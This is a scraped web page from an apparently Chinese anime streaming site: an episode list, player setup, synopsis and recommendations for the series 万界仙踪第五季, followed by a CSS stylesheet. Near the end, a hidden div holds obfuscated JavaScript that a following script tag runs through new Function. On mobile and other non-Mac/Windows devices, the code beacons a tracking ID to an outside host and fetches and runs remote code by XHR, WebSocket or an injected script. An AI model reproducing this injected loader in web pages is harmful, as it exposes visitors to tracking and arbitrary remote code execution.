				<a class="" href="/play/3191-2-184.html" target="_self" title="第360集 ">第360集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-185.html" target="_self" title="第361集 ">第361集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-186.html" target="_self" title="第362集 ">第362集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-187.html" target="_self" title="第363集 ">第363集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-188.html" target="_self" title="第364集 ">第364集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-189.html" target="_self" title="第365集 ">第365集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-190.html" target="_self" title="第366集 ">第366集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-191.html" target="_self" title="第367集 ">第367集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-192.html" target="_self" title="第368集 ">第368集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-193.html" target="_self" title="第369集 ">第369集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-194.html" target="_self" title="第370集 ">第370集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-195.html" target="_self" title="第371集 ">第371集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-196.html" target="_self" title="第372集 ">第372集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-197.html" target="_self" title="第373集 ">第373集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-198.html" target="_self" title="第374集 ">第374集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-199.html" target="_self" title="第375集 ">第375集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-200.html" target="_self" title="第376集 ">第376集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-201.html" target="_self" title="第377集 ">第377集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-202.html" target="_self" title="第378集 ">第378集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-203.html" target="_self" title="第379集 ">第379集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-204.html" target="_self" title="第380集 ">第380集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-205.html" target="_self" title="第381集 ">第381集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-206.html" target="_self" title="第382集 ">第382集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-207.html" target="_self" title="第383集 ">第383集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-208.html" target="_self" title="第384集 ">第384集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-209.html" target="_self" title="第385集 ">第385集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-210.html" target="_self" title="第386集 ">第386集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-211.html" target="_self" title="第387集 ">第387集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-212.html" target="_self" title="第388集 ">第388集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-213.html" target="_self" title="第389集 ">第389集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-214.html" target="_self" title="第390集 ">第390集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-215.html" target="_self" title="第391集 ">第391集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-216.html" target="_self" title="第392集 ">第392集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-217.html" target="_self" title="第393集 ">第393集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-218.html" target="_self" title="第394集 ">第394集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-219.html" target="_self" title="第395集 ">第395集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-220.html" target="_self" title="第396集 ">第396集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-221.html" target="_self" title="第397集 ">第397集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-222.html" target="_self" title="第398集 ">第398集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-223.html" target="_self" title="第399集 ">第399集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-224.html" target="_self" title="第400集 ">第400集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-225.html" target="_self" title="第401集 ">第401集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-226.html" target="_self" title="第402集 ">第402集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-227.html" target="_self" title="第403集 ">第403集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-228.html" target="_self" title="第404集 ">第404集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-229.html" target="_self" title="第405集 ">第405集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-230.html" target="_self" title="第406集 ">第406集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-231.html" target="_self" title="第407集 ">第407集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-232.html" target="_self" title="第408集 ">第408集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-233.html" target="_self" title="第409集 ">第409集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-234.html" target="_self" title="第410集 ">第410集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-235.html" target="_self" title="第411集 ">第411集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-236.html" target="_self" title="第412集 ">第412集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-237.html" target="_self" title="第413集 ">第413集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-238.html" target="_self" title="第414集 ">第414集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-239.html" target="_self" title="第415集 ">第415集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-240.html" target="_self" title="第416集 ">第416集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-241.html" target="_self" title="第417集 ">第417集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-242.html" target="_self" title="第418集 ">第418集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-243.html" target="_self" title="第419集 ">第419集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-244.html" target="_self" title="第420集 ">第420集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-245.html" target="_self" title="第421集 ">第421集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-246.html" target="_self" title="第422集 ">第422集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-247.html" target="_self" title="第423集 ">第423集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-248.html" target="_self" title="第424集 ">第424集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-249.html" target="_self" title="第425集 ">第425集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-250.html" target="_self" title="第426集 ">第426集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-251.html" target="_self" title="第427集 ">第427集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-252.html" target="_self" title="第428集 ">第428集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-253.html" target="_self" title="第429集 ">第429集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-254.html" target="_self" title="第430集 ">第430集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-255.html" target="_self" title="第431集 ">第431集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-256.html" target="_self" title="第432集 ">第432集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-257.html" target="_self" title="第433集 ">第433集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-258.html" target="_self" title="第434集 ">第434集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-259.html" target="_self" title="第435集 ">第435集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-260.html" target="_self" title="第436集 ">第436集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-261.html" target="_self" title="第437集 ">第437集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-262.html" target="_self" title="第438集 ">第438集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-263.html" target="_self" title="第439集 ">第439集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-264.html" target="_self" title="第440集 ">第440集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-265.html" target="_self" title="第441集 ">第441集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-266.html" target="_self" title="第442集 ">第442集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-267.html" target="_self" title="第443集 ">第443集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-268.html" target="_self" title="第444集 ">第444集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-269.html" target="_self" title="第445集 ">第445集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-270.html" target="_self" title="第446集 ">第446集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-271.html" target="_self" title="第447集 ">第447集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-272.html" target="_self" title="第448集 ">第448集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-273.html" target="_self" title="第449集 ">第449集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-274.html" target="_self" title="第450集 ">第450集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-275.html" target="_self" title="第451集 ">第451集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-276.html" target="_self" title="第452集 ">第452集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-277.html" target="_self" title="第453集 ">第453集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-278.html" target="_self" title="第454集 ">第454集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-279.html" target="_self" title="第455集 ">第455集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-280.html" target="_self" title="第456集 ">第456集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-281.html" target="_self" title="第457集 ">第457集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-282.html" target="_self" title="第458集 ">第458集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-283.html" target="_self" title="第459集 ">第459集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-284.html" target="_self" title="第460集 ">第460集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-285.html" target="_self" title="第461集 ">第461集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-286.html" target="_self" title="第462集 ">第462集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-287.html" target="_self" title="第463集 ">第463集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-288.html" target="_self" title="第464集 ">第464集</a>
			</li>
						</ul>
		</div>
		            </div>
           </div>
                </div>
              </div>

              <div id="ageframeblock" class="content">
                <div id="ageframediv" style="width: 980px; height: 540px;">
               <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/play\/3191-1-1.html","link_next":"\/play\/3191-1-104.html","link_pre":"\/play\/3191-1-102.html","url":"ewVWcPlp8o%2BhPBQxeWj9nCOhhC1L6IXMXM4ZcKyN9N81W8o8u2dCsj75R5wGcyINVAmeDMtloOVaXnm2La4b7g%3D%3D","url_next":"ewVWcPlp8o%2BhPBQxeWj9nCOhhC1L6IXMXM4ZcKyN9N8prNEmJqJ04lgWV7waBDXbTO64ODfwkuaXSKNW6RyRjQ%3D%3D","from":"mp4","server":"no","note":"","id":"3191","sid":1,"nid":103}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260115"></script><script type="text/javascript" src="/static/js/player.js?t=a20260115"></script>                  <div id="testvideo_div" hidden="hidden"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <p>
    <div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;"><a rel="nofollow" target="_blank" href="http://app.ntdm.fans/app/" style="color: #60b8cc;text-decoration:  none;">【APP安卓端已上线,限时限量开放下载】点我进入 &nbsp;</a> 欢迎大家分享给身边朋友！</div><br>
            
            
 <div class="baseblock">
          <div class="blocktitle">评论/报错（如出现没声音，请切换浏览器尝试）：</div>
            <div class="mac_comment" data-id="3191" data-mid="1" ></div>
            <script>
              $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
              });
              </script>
        </div>
        <script>
          document.querySelector('#pp').scrollIntoView(false);
        </script>
        <style>
            a.active-play{
            border: 1px solid #e00!important;
            color: #e00!important;
            }
        </style>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">简介：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <div class="play_desc">
                   <p>魔人为了得到天命神谕，大举入侵青羽世家，魔族首领亲自下场对战叶星云，但最终仍是棋差一招，被叶星云打败。与此同时，齐王姜尚来到宁城，终与叶星云父子相认，并发现叶星云是罕见的八脉缺一的体质，极有利于修炼姜家祖传的极天道诀。但就在叶星云接受了齐王教导，修为有所增进之时，神秘女子安芸忽然出现。她为了得到叶星云身上的九天神女图，使用奇门之术，将其带走，却不料因而卷入到了魔人和叶星云的恩怨之中.....</p>            </div>
          </div>
        </div>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">看过《万界仙踪第五季》的人还看过：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <ul class="ul_li_a8">
            
                        	
        <li class="anime_icon1">
            <a href="/video/7130.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/6c/84/423036_H88sl.jpg" alt="中国奇谭2" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7130.html">
                <div class="anime_icon1_name">中国奇谭2</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7009.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vip.dytt-img.com/upload/vod/20250929-1/a68eec6c903f38324365c794748f2bcd.jpg" alt="神在囧途" title="更新至35集">
                <span class="anime_icon1_name1">更新至35集</span></a>
            <a class="anime_icon1_name_a" href="/video/7009.html">
                <div class="anime_icon1_name">神在囧途</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6975.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vip.dytt-img.com/upload/vod/20250820-1/067ab8048c12a9e434d4c4b2cfd17d1f.jpg" alt="武碎星河" title="更新至47集">
                <span class="anime_icon1_name1">更新至47集</span></a>
            <a class="anime_icon1_name_a" href="/video/6975.html">
                <div class="anime_icon1_name">武碎星河</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/4712.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vip.dytt-img.com/upload/vod/20250220-1/04331e099eff8feaadc8289a4e89e5a7.jpg" alt="师兄啊师兄" title="更新至124集">
                <span class="anime_icon1_name1">更新至124集</span></a>
            <a class="anime_icon1_name_a" href="/video/4712.html">
                <div class="anime_icon1_name">师兄啊师兄</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6998.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vip.dytt-img.com/upload/vod/20250925-1/50ac71b775e6eb9de011df20c8d5d2a7.jpg" alt="大唐乘风录" title="更新至19集">
                <span class="anime_icon1_name1">更新至19集</span></a>
            <a class="anime_icon1_name_a" href="/video/6998.html">
                <div class="anime_icon1_name">大唐乘风录</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6955.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200advvuga1746490760990/0" alt="双生武魂" title="更新至59集">
                <span class="anime_icon1_name1">更新至59集</span></a>
            <a class="anime_icon1_name_a" href="/video/6955.html">
                <div class="anime_icon1_name">双生武魂</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7118.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/de/0c/520300_38GQ4.jpg" alt="剑来第二季" title="更新至06集">
                <span class="anime_icon1_name1">更新至06集</span></a>
            <a class="anime_icon1_name_a" href="/video/7118.html">
                <div class="anime_icon1_name">剑来第二季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/4216.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/008kBpBlgy1h1p7nt8g4cj307409wmxm.jpg" alt="神印王座 动画" title="更新至194集">
                <span class="anime_icon1_name1">更新至194集</span></a>
            <a class="anime_icon1_name_a" href="/video/4216.html">
                <div class="anime_icon1_name">神印王座 动画</div></a>
        </li> 
                   
            </ul>
          </div>
        </div>
        <div class="spaceblock1"></div>
       
      </div>
                    <footer id="footer">
        <div id="footer_container">
          <div class="pannel clearfix">
            <div class="pannel_head clearfix">
              <h3 class="title">友情链接：</h3></div>
            <ul class="link_text list_scroll clearfix">
                          <li><a class="text_muted" href="https://www.88dm.tv" title="樱花动漫" target="_blank">樱花动漫</a></li>
                           <li><a class="text_muted" href="http://www.ntdm.tv" title="NT动漫" target="_blank">NT动漫</a></li>
                         </ul>
           <span style="color: #DDD;">友链申请，欢迎PR2以上、收录正常的的网站友链</span>
                      </div>
        </div>
      </footer>
   <span class="mac_hits hits hide" data-mid="1" data-id="3191" data-type="hits"></span>
   
   
<div style="display: none !important;">function cBPqOaCp(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function CsRzyLf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cBPqOaCp(t);};window[''+'A'+'l'+'X'+'Z'+'G'+'e'+'d'+'t'+'I'+'s'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tQCKO(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=CsRzyLf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tQCKO(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/14904/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tQCKO(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndhc3JzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZZnR3YmdidGVyLmxpdmUlM0E5NTM1','165499',window,document,['l','Z']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>AlXZGedtIs();</script>  <!--友情链接-->
    </div>
 <script type="text/javascript">
    $(function(){
        $(".title li").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $("#content .mod").eq($(".title li").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<style>
    .hide{
        display: none;
    }
    .show{
        display: block;
    }
      #content .mod{display:none;}
</style>
 </body>

--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css
body_size: 4459
content:


/*关于字体*/
/*最好以Arial Black结尾，这种字体很通用，然后如果出现这种字体，说明找不到*/

body {
	/*英文字体会导致英文和中文不对齐*/
	/*font-family: Arial,"Helvetica Neue",Helvetica, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/

	/*被要求改回了v1*/
	/*v2的*/
	/*font-family: "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/
	/*v1的*/
	font-family: Verdana, Arial, Helvetica, sans-serif;

	/*默认字体更好，但先用15，然后尽量变大*/
	font-size: 15px;
	/*会影响很多有换行的同一行的间隔*/
	/*letter-spacing: 1.0px;*/
	font-weight: normal;
	padding: 0px;
	margin: 0px;
	-webkit-text-size-adjust: none;
}

.asciifont {
	font-family: "Helvetica Neue",Helvetica;
}

@font-face {
	font-family: 'gamefont';
	src: url('/age/static/font/gamefont.ttf');
}


/*避免意外，显式设置基本参数*/

div, span, a, p, img, button, ul, li, table, tr, td, pre, strong, h1, h2, h3, h4, h5, h6, section {
	font-size: 1em;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
}

input, textarea {
	font-weight: normal;
	margin: 0px;
}

table, tr, td, img {
	border: 0px;
}

/*??*/
div {
	max-height: 999999px;
}

ul li {
	list-style:none;
}

table {
	border-collapse:collapse;
	border:none;
}


#root {
	width: 1024px;
	margin: 0 auto;
}

#container {
}

.clear {
	clear:both;
}

.block {
	padding: 4px 4px;
}
.blocklr {
	padding: 0px 4px;
}
.blockbt {
	padding: 4px 0px;
}

.spaceblock {
	padding: 6px 6px;
}

.spaceblock1 {
	padding: 9px 8px;
}

.baseblock {
}



/*base ==== ==== ==== ==== ==== ==== ==== ==== */

/*背景的背景#606061*/
/*顶部#292929*/

/*块背景#202020*/
/*块背景轻微区分#232323*/

/*子块背景#282828*/

/*正文亮#e8e8e9*/
/*正文中#e0e0e0*/
/*正文暗#bbbbbb*/
/*正文灰暗#888888*/
/*正文下划线#bbbbbc*/

/*高亮#fd9720*/
/*输入框#212122*/
/*强调#d0e0f0*/

/*标题#888899*/
/*标签#808081*/

/*亮蓝#70c8dd*/
/*暗蓝#60b8cc*/
/*蓝下划线#4a94a3*/
/*浅暗蓝#3d4f61*/
/*zima blue #4BBEE3*/

/*亮红#fe0101*/
/*暗红#682121*/

/*百搭灰#757175*/

/*按钮亮#414142*/
/*按钮暗#313132*/
/*按钮高亮#757175*/

/*导航灰#303030*/
/*大边框灰#303030*/

/*亮边框#505051*/
/*暗边框#404041*/

/*评论#b8b8e0*/

/*纯白*/


/*圆角2*/
/*半透色(0,0,0,0.65)*/

/*color*/

body {
	color: #e8e8e9;
	background-color: #606061;
}

/*避免意外，显式设置基本参数*/
div, span, a, p, img, button, ul, li, table, tr, td, input, textarea, pre, strong, h1, h2, h3, h4, h5, h6 {
	color: #e8e8e9;
	background-color: transparent;
}

input, textarea {
	background: transparent;
	border-width: 1px;
	border-color: #404041;
	background-color: #212122;
}

/*字体*/
/*正文暂时定15*/
/*固定的字体以下*/
/*nav 标题 动漫名字*/


/*misc ==== ==== ==== ==== ==== ==== ==== ==== */

li {
	display: inline-block;
}


/*root ==== ==== ==== ==== ==== ==== ==== ==== */
#root {
	-moz-box-shadow:0px 1px 1px #202020;
	-webkit-box-shadow:0px 1px 6px #202020;
	box-shadow:0px 1px 1px #202020;
}

/*top ==== ==== ==== ==== ==== ==== ==== ==== */

#top {
	box-sizing: border-box;
	height: 150px;
	padding: 10px 8px;
	background-color: #292929;
}

#logo {
	margin-top: 22px;
	margin-left: 8px;
	float: left;
}

#logo a {
    height: 85px;
    display: block;
    background: url(../image/logo.png) no-repeat;
    overflow: hidden;
    line-height: 300px;
     width: 250px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}

#pa {
	float: left;
	margin-top: 36px;
}
.patitle {
	color: #d0e0f0;
	margin: 2px 0px;
}
.patext {
	color: #e0e0e0;
	font-size: 0.9em;
}

/*nav ==== ==== ==== ==== ==== ==== ==== ==== */

#nav {
	height: 56px;
	background-color: #292929;
}

.nav_button {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 14px;
	font-size: 1.2em;
	text-decoration: none;
	margin-right: -4px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}

.nav_button:hover, .nav_button:active {
	background-color: #303030;
}

.nav_button_current {
	background-color: #303030;
}

.search_form {
	box-sizing: border-box;
	height: 40px;
	line-height: 40px;
	border: 1px solid #404041;
	border-radius: 1px;
	vertical-align: middle;
	background-color: #212122;
}
.search_input {
	font-size: 1.0em;
	border: none;
	box-sizing: border-box;
	height: 38px;
	line-height: 38px;
	width: 160px;
	padding: 0px 6px;
	background-color: transparent;
	outline:none;
}
.search_input_ex {
	width: 200px;
}

.search_submit {
	float: right;
	box-sizing: border-box;
	width: 32px;
	height: 38px;
	background: url("../image/search.png") no-repeat 6px 9px;
	border: none;
	background-size: 20px 20px;
	text-align: center;
}

#top_search_from {
	float: right;
	margin: 8px 8px;
}

.sublink {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 6px;
	font-size: 1.2em;
	color: #d0e0f0;
	margin-right: 14px;
}
.sublink_float {
	float: right;
}


/*foot ==== ==== ==== ==== ==== ==== ==== ==== */

footer {
	/*height: 48px;*/
	background-color: #303030;
}

#footer_container {
	padding: 24px 12px;
	margin: auto;
}


/*content ==== ==== ==== ==== ==== ==== ==== ==== */
#container {
	border: 4px solid #303030;
	background-color: #202020;
}


/*baseblock ==== ==== ==== ==== ==== ==== ==== ==== */
.baseblock .blocktitle {
	padding: 6px 8px;
	color: #888899;
	font-size: 1.15em;
}
.baseblock .blocktitle * {
	color: #888899;
}
/*很坑的写法*/
.baseblock .blocktitle a {
	color: #e8e8e9;
	text-decoration-color: #bbbbbc;
	font-size: 14.5px;
}

.baseblock .blockcontent {
	padding: 10px 8px;
}

.baseblock .line {
	border-top: 1px dashed #404041;
	margin: 0px 8px;
}

.baseblock2 {
	border: 1px solid #404041;
	color: #e8e8e9;
	border-radius: 1px;
}
.baseblock2 .blocktitle {
	padding: 6px 8px;
	color: #888899;
	background-color: #232323;
	border-bottom: 1px solid #404041;
}
/*很坑的写法*/
/*.baseblock2 .blocktitle a {*/
	/*color: #888899;*/
/*}*/
.baseblock2 .blockline {
	border-top: 1px dashed #404041;
	margin: 0px 0px;
	margin-bottom:6px;
}
.blockline1 {
	border-bottom: 1px solid #404041;
	margin-top:8px;
	margin-bottom:6px;
}
.baseblock2 .blockcontent {
	padding: 8px 8px;
	color: #e8e8e9;
}

/*align*/
.ul_li_a2 :nth-child(2n) {
	margin-right: 0px;
}
.ul_li_a4 :nth-child(4n) {
	margin-right: 0px;
}
.ul_li_a5 :nth-child(5n) {
	margin-right: 0px;
}
.ul_li_a6 :nth-child(6n) {
	margin-right: 0px;
}

.x_x_a5 :nth-child(5n) {
	margin-right: 0px;
}
.x_x_a7 :nth-child(7n) {
	margin-right: 0px;
}
.x_x_a8 :nth-child(8n) {
	margin-right: 0px;
}
.x_x_a9 :nth-child(9n) {
	margin-right: 0px;
}

/*icon ==== ==== ==== ==== ==== ==== ==== ==== */
